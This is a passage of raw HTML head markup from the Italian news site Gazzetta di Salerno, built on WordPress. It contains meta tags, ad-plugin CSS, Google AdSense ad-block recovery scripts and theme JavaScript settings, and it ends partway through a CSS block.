<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/1259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="a5bf311109";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap 